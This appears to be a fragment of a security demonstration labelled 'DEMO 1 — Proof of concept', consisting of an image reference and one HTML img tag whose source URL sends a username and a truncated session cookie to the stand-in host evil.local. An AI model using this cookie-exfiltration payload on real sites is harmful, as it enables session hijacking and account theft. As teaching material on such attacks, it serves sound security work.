DEMO 1 — Proof of concept
<img src="
//evil.local/username=attacker;session_cookie=s%3ANp...
">
 